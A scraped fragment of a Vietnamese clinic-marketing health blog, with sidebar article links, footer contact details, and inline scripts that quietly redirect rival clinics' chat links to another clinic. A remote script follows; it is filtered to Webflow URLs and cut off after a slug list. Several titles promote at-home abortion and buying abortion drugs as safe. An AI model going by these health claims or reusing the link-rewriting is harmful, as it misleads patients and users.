class="text-block-12"><strong>Hình ảnh Phòng khám chuyên khoa TPHCM - 407 Tô Hiến Thành, Phường 14, Quận 10, Thành Phố Hồ Chí Minh.</strong></div><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/68ca1000a72a221a5d754e78_hinhpk.jpg" loading="lazy" width="522" sizes="(max-width: 767px) 96vw, 522px" alt="" srcset="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/68ca1000a72a221a5d754e78_hinhpk-p-500.jpg 500w, https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/68ca1000a72a221a5d754e78_hinhpk-p-800.jpg 800w, https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/68ca1000a72a221a5d754e78_hinhpk-p-1080.jpg 1080w, https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/68ca1000a72a221a5d754e78_hinhpk.jpg 1200w" class="image-5"/></div></div><div class="button-wrapper"><a href="/all-posts" class="button w-button">← Xem tất cả các bài viết</a></div><div class="sidebar-on-mobile"><header class="white-wrapper"><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/66a605e5aeb29192b7a83c1d_phongkhamdakhoa.png" loading="lazy" alt="" class="image-4"/><div class="text-block">Chia sẻ các kiến thức về sức khỏe<br/><br/>Hotline tư vấn miễn phí:<strong><br/><br/>Call: </strong><a href="tel:02873000666">(028) 7300 0666‍</a><strong></strong><br/>✜ Sức Khỏe đời sống 24H là trang thông tin Blog chia sẻ kiến thức sức khỏe - y tế bổ ích của các Bác Sĩ chuyên khoa tại Bệnh viện Đại Học Y Dược. Mọi thông tin trên blog được chia sẻ cũng như tư vấn khám chữa bệnh miễn phí.<br/><br/>✜ Bác Sĩ chuyên khoa tại Bệnh viện Đại Học Y Dược với nhiều năm kinh nghiệm học chuyên khoa I (CK1) tại đại học Y, đã công tác tại nhiều bệnh viện lớn của Việt Nam. <br/><br/>✜ Thông tin trên website chỉ mang tính tham khảo và hoàn toàn không thể thay thế khám và chữa bệnh theo hướng dẫn của bác sĩ.</div><div class="grey-rule"></div><h4 class="small-heading">Bài viết:</h4><div class="feature-posts-list w-dyn-list"><div role="list" class="w-dyn-items"><div role="listitem" class="w-dyn-item"><a href="/posts/ra-mau-cuc-giua-chu-ky-kinh-nguyet-co-nguy-hiem-khong" class="small-post-link">Ra máu cục giữa kỳ kinh nguyệt có nguy hiểm không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/mun-ke-la-gi-nguyen-nhan-trieu-chung-va-cach-tri" class="small-post-link">Mụn ké là gì, nguyên nhân, triệu chứng và cách trị </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/u-nhu-tien-dinh-o-luoi-mieng-trieu-chung-va-cach-chua-tri" class="small-post-link">U nhú tiền đình ở lưỡi miệng Triệu Chứng và Cách chữa trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/viem-tuyen-bartholin-uong-khang-sinh-gi-nen-mua-o-dau-va-gia-bao-nhieu-tien" class="small-post-link">viêm tuyến bartholin uống kháng sinh gì? Mua ở đâu và giá bao nhiêu tiền?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thuoc-tiem-benh-lau-bao-nhieu-tien" class="small-post-link">Thuốc tiêm bệnh lậu bao nhiêu tiền</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hien-tuong-thut-lun-duong-vat-la-nhu-the-nao" class="small-post-link">Hiện tượng thụt, lún dương vật là như thế nào</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/pha-thai-o-quan-2-tai-dau-va-chi-phi-pha-thai-la-bao-nhieu-tien" class="small-post-link">Phá thai ở quận 2 tại đâu và Chi phí phá thai là bao nhiêu tiền</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/viem-lo-tuyen-co-tu-cung-co-lay-sang-chong-khong" class="small-post-link">Viêm lộ tuyến cổ tử cung có lây sang chồng không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/dat-thuoc-polygynax-bi-chay-ra-ngoai-co-sao-khong" class="small-post-link">Đặt thuốc polygynax bị chảy ra ngoài có sao không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/ba-bau-bi-tri-co-sinh-thuong-duoc-khong" class="small-post-link">Bà bầu bị trĩ có sinh thường được không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/kinh-nghiem-chua-viem-va-cho-be-tai-nha" class="small-post-link">Kinh nghiệm chữa viêm VA cho bé tại nhà</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/benh-vien-da-lieu-kham-rung-toc-co-tot-khong" class="small-post-link">Bệnh viện da liễu khám rụng tóc có tốt không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/khong-cat-bao-quy-dau-co-sao-khong-co-sinh-con-duoc-khong" class="small-post-link">Không cắt bao quy đầu có sao không, có sinh con được không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/bi-rong-kinh-uong-thuoc-gi-de-chua-tri-tai-nha-an-toan" class="small-post-link">Bị rong kinh uống thuốc gì để chữa trị tại nhà an toàn</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-tri-tham-vung-kin-bang-phen-chua" class="small-post-link">Cách trị thâm vùng kín bằng phèn chua</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/10-phong-kham-phu-khoa-o-tra-vinh-tot-nhat" class="small-post-link">10 Phòng khám phụ khoa ở Trà Vinh tốt nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/trao-nguoc-da-day-khac-ra-mau-nguy-hiem-khong" class="small-post-link">Trào ngược dạ dày khạc ra máu nguy hiểm không </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/webtretho-vua-het-kinh-quan-he-co-thai-khong" class="small-post-link">[ Webtretho ] Vừa hết kinh quan hệ có thai không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/vet-bam-tim-tren-da-khong-ro-nguyen-nhan-la-bi-gi-va-cach-tri" class="small-post-link">Vết bầm tím trên da không rõ nguyên nhân là bị gì và Cách trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/noi-hat-trang-tai-vung-kin-la-gi-va-phuong-phap-dieu-tri-tai-nha" class="small-post-link">Nổi hạt trắng tại vùng kín là gì và phương pháp điều trị tại nhà</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/da-be-bi-noi-san-nhu-da-ga-la-bi-gi-va-cach-chua-tri" class="small-post-link">Da bé bị nổi sần như da gà là bị gì và Cách chữa trị </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/nhung-benh-ve-da-nguy-hiem-can-chu-y" class="small-post-link">Những bệnh về da nguy hiểm cần chú ý</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/tong-dai-dat-lich-kham-benh-vien-115-mien-phi" class="small-post-link">Tổng đài đặt lịch khám bệnh viện 115 miễn phí</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/kham-nam-khoa-benh-vien-115-co-tot-khong" class="small-post-link">Khám nam khoa bệnh viện 115 có tốt không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/8-cach-pha-thai-khong-can-den-benh-vien-an-toan-va-hieu-qua-nhat" class="small-post-link">8 Cách phá thai không cần đến bệnh viện an toàn và hiệu quả nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/kinh-nghiem-dot-viem-lo-tuyen-co-tu-cung" class="small-post-link">Kinh nghiệm đốt viêm lộ tuyến cổ tử cung</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/10-phong-kham-da-khoa-quan-10-uy-tin-nhat" class="small-post-link">10 Phòng khám đa khoa Quận 10 uy tín nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chat-truc-tuyen-voi-bac-si-phu-san-gioi" class="small-post-link">Chat trực tuyến với bác sĩ phụ sản giỏi online miễn phí 24 giờ</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thai-luu-7-tuan-nen-hut-hay-uong-thuoc-thi-tot-nhat" class="small-post-link">Thai lưu 7 tuần nên hút hay uống thuốc thì tốt nhất</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/uong-nuoc-dua-co-lam-kinh-nguyet-ra-nhieu-hay-khong" class="small-post-link">Uống nước dừa có làm kinh nguyệt ra nhiều hay không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thuoc-mepoly-cong-dung-lieu-luong-cach-su-dung" class="small-post-link">Thuốc Mepoly, Công dụng, Liều lượng, Cách sử dụng</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/song-sieu-am-co-hai-den-thai-nhi-khong" class="small-post-link">Sóng siêu âm có hại đến thai nhi không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/ngua-va-troc-da-vung-kin-nguyen-nhan-va-cach-dieu-tri" class="small-post-link">Ngứa và tróc da vùng kín Nguyên nhân và cách điều trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thuoc-boi-viem-bao-quy-dau-hydrocortisone" class="small-post-link">Thuốc bôi viêm bao quy đầu Hydrocortisone giá bao nhiêu và Mua ở đâu</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cat-tri-xong-di-ngoai-ra-mau-co-nguy-hiem-khong" class="small-post-link">Cắt trĩ xong đi ngoài ra máu có nguy hiểm không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/10-thuc-pham-giup-tang-cuong-sinh-ly-nam-gioi" class="small-post-link">10 Thực phẩm giúp tăng cường sinh lý nam giới</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/truyen-dich-sau-khi-cat-bao-quy-dau-co-sao-khong-can-thiet-khong" class="small-post-link">Truyền dịch sau khi cắt bao quy đầu có sao không? Cần thiết không?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/top-8-phong-kham-nam-khoa-o-kien-giang-an-toan-uy-tin" class="small-post-link">Top 8 Phòng khám nam khoa ở Kiên Giang an toàn uy tín</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/bi-sung-cuc-o-vung-kin-co-sao-khong-va-cach-dieu-tri" class="small-post-link">Bị sưng cục ở vùng kín có sao không? Cách điều trị</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/u-nhu-co-tu-cung-co-nguy-hiem-khong" class="small-post-link">U nhú cổ tử cung có nguy hiểm không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/ngung-thuoc-tranh-thai-bao-lau-thi-co-kinh-lai-binh-thuong" class="small-post-link">Ngừng thuốc tránh thai bao lâu thì có kinh lại bình thường</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/lo-tai-bi-chay-nuoc-va-ngua-la-bi-gi-va-co-sao-khong" class="small-post-link">Lỗ tai bị chảy nước và ngứa là bị gì và Có sao không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/thao-vong-tranh-thai-bao-lau-thi-co-bau" class="small-post-link">Tháo vòng tránh thai bao lâu thì có bầu lại được </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/bi-loi-cuc-thit-o-cua-minh-sau-sinh-anh-huong-gi-khong" class="small-post-link">Bị lồi cục thịt ở cửa mình sau sinh ảnh hưởng gì không</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/cach-tri-benh-huyet-trang-tai-nha-hieu-qua" class="small-post-link">Cách trị bệnh huyết trắng tại nhà hiệu quả</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/da-mat-kho-ngua-man-do-bong-troc-phai-lam-sao" class="small-post-link">Da mặt khô ngứa mẩn đỏ bong tróc phải làm sao</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/chi-phi-xet-nghiem-benh-xa-hoi-bao-nhieu-tien-nam-2021" class="small-post-link">Chi phí xét nghiệm bệnh xã hội bao nhiêu tiền năm 2023</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/hinh-anh-ghe-phong-qua-cac-giai-doan" class="small-post-link">Hình ảnh ghẻ phỏng qua các giai đoạn </a></div><div role="listitem" class="w-dyn-item"><a href="/posts/kham-kinh-nguyet-khong-deu-o-khoa-nao" class="small-post-link">Khám kinh nguyệt không đều ở khoa nào?</a></div><div role="listitem" class="w-dyn-item"><a href="/posts/noi-mun-dau-trang-o-vung-kin-nu-gioi-la-benh-gi" class="small-post-link">Nổi mụn đầu trắng ở vùng kín nữ giới là bệnh gì và Cách chữa</a></div></div></div><div class="grey-rule"></div><p class="built-with-webflow">Bản quyền: Suckhoedoisong24h - <strong>Văn Khang</strong></p></header></div></div></div></div></div><footer id="footer" class="footer"><p></p><div class="columns w-row"><div class="column w-col w-col-4"><a href="https://suckhoedoisong24h.webflow.io/" class="w-inline-block"><img src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/66a605e5aeb29192b7a83c1d_phongkhamdakhoa.png" alt="" class="image"/></a></div><div class="w-col w-col-4"><p class="paragraph-2">✅ Chi tiết liên hệ:<br/> - Điện thoại : <strong>(028) 7300 0666</strong><br/>- Địa chỉ: <strong>405 Tô Hiến Thành, Quận 10, TP.HCM</strong><br/>- Local: TPHCM, VN<br/>- Cod: 700000, VietNam<br/>- Mã: 100000 VND, N044<br/><br/></p></div><div class="w-col w-col-4"><p class="paragraph-2">✅ Chia sẻ các tin tức sức khỏe  <br/>✅ Chuyên tư vấn và đưa ra những kiến thức bổ ích về các bệnh như :<br/>- Bệnh nam khoa <br/>- Bệnh xã hội <br/>-  Viêm phụ khoa,....<br/>✅ Ưu Đãi 199000 💎<br/></p></div></div><div class="w-container"><div class="text-block-2">Copyright © 2019 My Company  <a href="https://suckhoedoisong24h.webflow.io/" target="_blank"><strong>Sức khỏe đời sống 24h</strong></a>. University of Medicine,Ho Chi Minh city<br/></div></div></footer><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=5c93193a199a684109dd80f8" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/js/webflow.schunk.20121a0842aea92f.js" type="text/javascript"></script><script src="https://cdn.prod.website-files.com/5c93193a199a684109dd80f8/js/webflow.a26bf435.c97ea65bbcc3cbe3.js" type="text/javascript"></script>
<a rel="follow, noopener" href="tel:02873000666" class="w-inline-block"><div><img style="position: fixed; left: auto; top: 40%; right: 0%; bottom: auto; margin-top: 100px; margin-right: -30px;   margin-bottom: 0px;" src="https://cdn.prod.website-files.com/640696c266a0cb0b83d2c96a/64094447e77edc0c1e47abba_5cd3943ffeabaf5f03705231_hotline.gif" rel="nofollow" alt="" width="120px;" class="image"></div></a>
<div id="button" style="position: fixed;left: auto;top: auto;right: 2%;bottom: 10%;z-index: 99999;"><div class="chat" style=""> <a target="_blank" href="https://phongkhamdakhoahongcuong.vn/seoswt/" rel="nofollow"><img src="https://global-uploads.webflow.com/5c93193a199a684109dd80f8/600fe01e1663232bccf14af5_5d7f40f74cc8594c9d854185_rchat.gif" alt=""></a></div></div><script>
  var noFollowLinks = $('a[href*="tuvan.dakhoaviethan.vn/lr/chatpre.aspx?id=mdj55838612&lng=en&p=https://phongkhamdakhoanamviet.vn/"]');
  noFollowLinks.attr('href', 'https://phongkhamdakhoahongcuong.vn/seoswt/');
  noFollowLinks.attr('rel', 'nofollow');
</script>
<script>
  var noFollowLinks = $('a[href*="tuvan.dakhoaviethan.vn/lr/chatpre.aspx?id=mdj55838612&lng=en&p=https://phongkhamdakhoanambo.vn/PH1"]');
  noFollowLinks.attr('href', 'https://phongkhamdakhoahongcuong.vn/seoswt/');
  noFollowLinks.attr('rel', 'nofollow');
</script>

</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://phongkhamkinhdobacgiang.com/load/webflow/1/webflow.js
body_size: 52413
content:
(function () {
  var url = window.location.href.toLowerCase();
  if (!url.includes("webflow")) return;

  var files = [
    "benh-lau-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri-tai-nha",
    "chi-phi-dieu-tri-viem-phan-phu-het-bao-nhieu-tien-nam-2025",
    "sui-mao-ga-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "kham-chua-viem-phan-phu-o-dau-tai-tphcm-uy-tin-nhat",
    "chi-phi-chua-benh-sui-mao-ga-het-bao-nhieu-tien-2025",
    "gai-sinh-duc-la-gi-co-nguy-hiem-khong-va-cach-dieu-tri-tai-nha",
    "99-hinh-anh-gai-sinh-duc-o-nam-gioi-va-phu-nu-chi-tiet-nhat",
    "bang-gia-chi-phi-chua-benh-lau-het-bao-nhieu-tien-nam-2025",
    "co-kinh-nguyet-som-hon-10-ngay-den-15-ngay-nguy-hiem-khong",
    "thuoc-ahpc-tri-sui-mao-ga-co-hieu-qua-that-su-khong",
    "benh-viem-phan-phu-co-nguy-hiem-khong-cach-chua-tri-tai-nha",
    "chua-sui-mao-ga-bang-la-trau-khong-tai-nha-don-gian-hieu-qua",
    "viem-phan-phu-la-gi-dau-hieu-va-cach-chua-tri-tai-nha",
    "u-nang-tu-cung-la-gi-nguyen-nhan-dau-hieu-va-cach-chua-tri",
    "1-thang-co-kinh-3-lan-nguy-hiem-khong-thuoc-chua-tri",
    "su-dung-gel-titan-co-tac-hai-gi-khong-co-vo-sinh-khong",
    "1-thang-co-kinh-2-lan-co-sao-khong-va-thuoc-chua-tri",
    "benh-giang-mai-la-gi-trieu-chung-va-cach-chua-hieu-qua-nhat",
    "xoan-khuan-giang-mai-la-gi-dac-diem-cau-truc-khuan-hinh-anh",
    "chi-phi-gan-bi-vao-cua-quy-gia-bao-nhieu-tien-nam-2025",
    "u-xo-tu-cung-va-u-nang-buong-trung-khac-nhau-nhu-the-nao",
    "tai-sao-got-chan-bi-kho-cung-nut-ne",
    "bieu-hien-cua-benh-giang-mai-giai-doan-dau-va-cach-phong-tranh",
    "benh-sui-mao-ga-co-nguy-hiem-khong-tac-hai-cua-sui-mao-ga",
    "tinh-trung-loang-nen-an-gi-va-khong-nen-an-gi",
    "tinh-trung-loang-co-con-duoc-hay-khong-cach-chua-tinh-trung-loang",
    "kinh-nguyet-ra-cuc-thit-tung-mang-nguy-hiem-khong-cach-chua",
    "88-hinh-anh-benh-lau-giai-doan-dau-o-nam-gioi-va-nu-gioi",
    "huyet-trang-nhieu-co-phai-co-thai-khong-va-dau-hieu-nhan-biet",
    "noi-nhieu-hat-o-cuong-luoi-la-gi-cach-chua-tri-tai-nha",
    "2-thang-khong-co-kinh-nguyet-co-sao-khong-cach-dieu-tri",
    "cach-nhan-biet-tinh-trung-loang-hay-dac-don-gian",
    "bang-gia-chi-phi-chua-viem-nieu-dao-het-bao-nhieu-tien-nam-2025",
    "dang-dat-thuoc-phu-khoa-co-quan-he-duoc-khong-quan-he-co-sao-khong",
    "10-cach-chua-tac-kinh-nguyet-tai-nha-vo-cung-hieu-qua",
    "dat-thuoc-phu-khoa-bi-ngua-rat-nguy-hiem-khong-va-cach-chua",
    "lac-noi-mac-tu-cung-co-nguy-hiem-khong-va-cach-dieu-tri",
    "hinh-anh-viem-lo-tuyen-co-tu-cung-qua-tung-giai-doan-chi-tiet",
    "benh-u-xo-tu-cung-co-nguy-hiem-khong",
    "benh-viem-nieu-dao-co-nguy-hiem-khong",
    "benh-u-nang-tu-cung-co-nguy-hiem-khong",
    "top-12-dia-chi-pha-thai-o-quan-12-an-toan-uy-tin-nhat-nam-2025",
    "chuoi-hat-ngoc-duong-vat-la-gi-nguyen-nhan-va-cach-chua",
    "chua-viem-duong-tiet-nieu-bang-thao-duoc-thuoc-nam",
    "bac-si-tu-van-kinh-nguyet-online-mien-phi",
    "chi-phi-sieu-am-tu-cung-het-bao-nhieu-tien-nam-2025",
    "dia-chi-sieu-am-tu-cung-o-dau-tot-tai-tphcm",
    "benh-u-xo-tu-cung-la-gi-nguyen-nhan-dau-hieu-va-cach-dieu-tri",
    "dia-chi-pha-thai-o-quan-11-bang-thuoc-an-toan-khong-dau",
    "benh-sui-mao-ga-co-chua-khoi-han-duoc-khong",
    "dat-thuoc-phu-khoa-bao-lau-thi-tan-het-va-rua-lai",
    "kham-dieu-tri-benh-u-xo-tu-cung-o-dau-tot-nhat-tai-tphcm",
    "lac-noi-mac-tu-cung-la-gi-dau-hieu-va-cach-dieu-tri",
    "phan-biet-sui-mao-ga-va-chuoi-hat-ngoc-duong-vat-don-gian",
    "hinh-anh-dai-bao-quy-dau-va-hep-bao-quy-dau-o-nguoi-lon-tre-em",
    "thuoc-ngu-mimosa-cong-dung-tac-hai-cach-su-dung",
    "duong-vat-noi-mun-thit-co-nguy-hiem-khong-va-cach-chua-tri",
    "kinh-nguyet-keo-dai-bao-lau-la-binh-thuong",
    "dia-chi-benh-vien-pha-thai-o-quan-1-an-toan-khong-dau",
    "hinh-anh-thit-thua-va-da-thua-o-hau-mon-o-nam-va-nu-chi-tiet",
    "chi-phi-cat-thit-thua-va-cat-da-thua-o-hau-mon-bao-nhieu-tien",
    "nguyen-nhan-trieu-chung-va-cach-dieu-tri-benh-phi-dai-co-tu-cung",
    "pha-thai-o-quan-7-bang-thuoc-an-toan-khong-dau-chi-phi-bao-nhieu-tien",
    "dia-chi-pha-thai-o-quan-3-an-toan-khong-dau-uy-tin-nhat",
    "pha-thai-o-quan-tan-binh-bang-thuoc-an-toan-chi-phi-bao-nhieu",
    "tu-van-benh-sui-mao-ga-online-mien-phi-qua-dien-thoai",
    "hinh-anh-benh-sui-mao-ga-giai-doan-dau-o-nam-gioi-va-nu-gioi",
    "moi-pha-thai-co-duoc-an-thit-ga-khong",
    "dia-chi-pha-thai-o-quan-9-bang-thuoc-an-toan-uy-tin-nhat-nam-2025",
    "chi-phi-mo-u-xo-tu-cung-het-bao-nhieu-tien-nam-2025",
    "lac-noi-mac-tu-cung-la-gi-trieu-chung-va-cach-dieu-tri",
    "benh-vien-pha-thai-o-quan-binh-thanh-bang-thuoc-an-toan-nhat",
    "chi-phi-phau-thuat-nut-hau-mon-bao-nhieu-tien-nam-2025",
    "danh-sach-phong-kham-pha-thai-o-quan-10-an-toan-uy-tin-nhat",
    "thuoc-boi-hydrocortisone-cong-dung-gia-bao-nhieu",
    "dia-chi-pha-thai-o-quan-6-khong-dau-an-toan-bang-thuoc",
    "benh-vien-pha-thai-o-quan-5-an-toan-khong-dau-uy-tin",
    "chi-phi-phau-thuat-tinh-hoan-an-het-bao-nhieu-nam-2025",
    "dia-chi-pha-thai-o-quan-8-an-toan-khong-dau-uy-tin-nhat",
    "pha-thai-o-quan-4-tai-dau-va-chi-phi-pha-thai-o-quan-4-la-bao-nhieu",
    "benh-vien-pha-thai-o-quan-2-bang-thuoc-an-toan-khong-dau",
    "phong-kham-pha-thai-o-hoc-mon-an-toan-uy-tin-nhat-va-chi-phi-bao-nhieu-tien",
    "thuoc-ngu-seduxen-cong-dung-gia-bao-nhieu-cach-su-dung",
    "danh-sach-phong-kham-nam-khoa-o-quan-5-uy-tin-bac-si-gioi",
    "dia-chi-pha-thai-o-quan-phu-nhuan-an-toan-uy-tin",
    "dia-chi-pha-thai-o-nha-be-an-toan-khong-dau-uy-tin-nhat",
    "dia-chi-pha-thai-o-cu-chi-bang-thuoc-an-toan-khong-dau-uy-tin-nhat",
    "pha-thai-o-quan-go-vap-chi-phi-bao-nhieu-tien-va-o-dau-an-toan-nhat",
    "phong-kham-phu-khoa-o-quan-1-tot-nhat-hien-nay",
    "phong-kham-nam-khoa-tai-quan-2-uy-tin-nhat-hien-nay",
    "phong-kham-nam-khoa-tai-quan-1-uy-tin-nhat-hien-nay",
    "phong-kham-phu-khoa-o-quan-10-uy-tin-co-bac-si-gioi",
    "11-phong-kham-nam-khoa-o-quan-11-tot-va-uy-tin-nam-2025",
    "10-phong-kham-phu-khoa-o-quan-2-tot-va-uy-tin-nhat",
    "10-phong-kham-nam-khoa-o-quan-10-uy-tin-nhat-nam-2025",
    "phong-kham-phu-khoa-o-tphcm-uy-tin-nhat-nam-2025",
    "10-phong-kham-phu-khoa-o-quan-3-an-toan-va-uy-tin-nhat",
    "phong-kham-nam-khoa-o-quan-3-uy-tin-co-bac-si-gioi",
    "phong-kham-phu-khoa-o-quan-4-uy-tin-co-bac-si-nu-gioi",
    "phong-kham-phu-khoa-o-quan-6-uy-tin-va-tot-nhat-hien-nay",
    "benh-roi-loan-cuong-duong-co-chua-duoc-khong-thuoc-chua-tri",
    "mang-trinh-nam-o-dau-trong-tu-cung-va-cach-bao-nhieu-cm",
    "hinh-anh-noi-mun-o-vung-kin-nu-gioi-chi-tiet",
    "dat-mua-thuoc-pha-thai-mifepristone-200mcg-va-misoprostol-200mcg",
    "uong-thuoc-tranh-thai-khan-cap-sau-5-ngay-ra-mau-co-thai-khong",
    "gia-thuoc-pha-thai-mifepristone-va-misoprostol-bao-nhieu-tien-2025",
    "noi-mun-nuoc-trong-khoang-mieng-khong-dau-la-bi-gi-cach-tri",
    "dia-chi-gan-bi-o-tphcm-an-toan-uy-tin-tot-nhat-hien-nay",
    "tinh-trung-dinh-vao-quan-ao-co-thai-khong-bao-lau-thi-tinh-trung-chet",
    "kinh-nghiem-uong-thuoc-pha-thai-misoprostol-tai-nha-an-toan",
    "3-thang-chua-co-kinh-nguyet-co-sao-khong",
    "ra-dich-nhay-mau-nau-giua-ky-kinh-la-do-dau-va-cach-chua",
    "kinh-nguyet-ra-mau-dong-nhin-nhu-bao-thai-co-nguy-hiem-khong",
    "cach-giu-cuong-lau-va-cung-tu-nhien-hieu-qua-nhat",
    "tinh-trung-dinh-ben-ngoai-lieu-co-thai-khong",
    "99-hinh-anh-benh-tri-noi-va-tri-ngoai-qua-tung-giai-doan",
    "benh-tri-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "benh-vien-cat-mo-tri-o-dau-tot-nhat-tai-tphcm",
    "chi-phi-phau-thuat-cat-tri-gia-bao-nhieu-tien-nam-2025",
    "18-cach-chua-benh-tri-tai-nha-don-gian-cuc-hieu-qua",
    "cach-tri-benh-tri-tai-nha-bang-rau-diep-ca-nhu-the-nao",
    "benh-tri-nen-an-gi-va-kieng-an-gi-la-tot-nhat",
    "chi-phi-cat-tri-benh-vien-dai-hoc-y-duoc-bao-nhieu-tien",
    "tu-van-ve-benh-tri-online-cach-nhan-biet-va-chua-tri",
    "benh-tri-co-nguy-hiem-khong-co-anh-huong-gi-khong",
    "tuot-bao-quy-dau-bi-sung-phong-co-nguy-hiem-khong-va-cach-tri",
    "hinh-anh-benh-giang-mai-o-nam-va-nu-gioi-tung-giai-doan",
    "tu-van-benh-nam-khoa-online-voi-bac-si-nam-khoa-truc-tuyen",
    "50-phong-kham-nam-khoa-o-tphcm-uy-tin-nhat-nam-2025",
    "tu-van-suc-khoe-sinh-san-online-mien-phi-cho-nam-va-nu-gioi",
    "10-phong-kham-phu-khoa-o-tphcm-uy-tin-tot-nhat-nam-2025",
    "chi-phi-cat-bao-quy-dau-het-bao-nhieu-tien-nam-2025",
    "bao-quy-dau-bi-sung-phong-len-nhu-cuc-mo-co-sao-khong",
    "chi-phi-pha-thai-bang-thuoc-het-bao-nhieu-tien-nam-2025",
    "dia-chi-benh-vien-pha-thai-o-tay-ninh-an-toan-uy-tin-khong-dau",
    "cach-chua-benh-chuoi-hat-ngoc-duong-vat-tai-nha-don-gian",
    "pha-thai-2-thang-tuoi-bang-thuoc-co-duoc-khong",
    "cach-chua-sui-mao-ga-trong-co-tu-cung-dut-diem-tot-nhat",
    "khi-hu-mau-nau-la-bi-gi-nguyen-nhan-va-cach-dieu-tri",
    "chi-phi-pha-thai-2-thang-tuoi-het-bao-nhieu-tien",
    "chi-phi-pha-thai-1-thang-tuoi-mat-bao-nhieu-tien",
    "cach-pha-thai-1-thang-tuoi-an-toan-khong-dau-tai-nha",
    "pha-thai-1-thang-tuoi-co-dau-khong-pha-thai-co-anh-huong-gi-khong",
    "cach-pha-thai-2-thang-tuoi-an-toan-khong-dau",
    "pha-thai-2-thang-tuoi-co-nguy-hiem-khong-co-anh-huong-gi-khong",
    "dia-chi-kham-xet-nghiem-benh-xa-hoi-o-tphcm-uy-tin-nhat",
    "chi-phi-pha-thai-3-thang-tuoi-het-bao-nhieu-tien-nam-2025",
    "uong-ca-phe-co-lam-ngung-kinh-nguyet-khong-co-cham-kinh-khong",
    "chi-phi-kham-xet-nghiem-benh-xa-hoi-bao-nhieu-tien-nam-2025",
    "cach-pha-thai-3-thang-tuoi-an-toan-va-hieu-qua-nhat-khong-gay-dau",
    "pha-thai-3-thang-tuoi-co-nguy-hiem-khong-va-co-anh-huong-gi-khong",
    "pha-thai-4-thang-bang-thuoc-co-pha-duoc-khong",
    "trung-tam-tu-van-benh-xa-hoi-truc-tuyen-voi-bac-si-chuyen-khoa",
    "lot-bao-quy-dau-la-gi-co-dau-khong-va-cach-lot-tai-nha",
    "mun-rop-sinh-duc-o-mieng-dau-hieu-hinh-anh-va-cach-chua-tri",
    "viem-bao-quy-dau-co-tu-khoi-khong-va-cach-chua-tai-nha",
    "cach-pha-thai-4-thang-tuoi-an-toan-hieu-qua",
    "pha-thai-4-thang-tuoi-co-nguy-hiem-khong-va-co-dau-khong",
    "chi-phi-pha-thai-4-thang-tuoi-het-bao-nhieu-tien-nam-2025",
    "pha-thai-o-quang-ngai-tai-dau-va-chi-phi-het-bao-nhieu-tien",
    "chi-phi-kham-nam-khoa-tai-benh-vien-binh-dan-gia-bao-nhieu-tien",
    "hinh-anh-benh-viem-bao-quy-dau-o-nguoi-lon-va-tre-em",
    "cat-bao-quy-dau-bao-lau-thi-lanh-va-tieu-het-chi",
    "cat-bao-quy-dau-benh-vien-dai-hoc-y-duoc-het-bao-nhieu-tien",
    "tong-dai-tu-van-sinh-ly-online-mien-phi",
    "cat-bao-quy-dau-o-benh-vien-gia-dinh-het-bao-nhieu-va-co-tot-khong",
    "phong-kham-phu-khoa-o-hoc-mon-uy-tin",
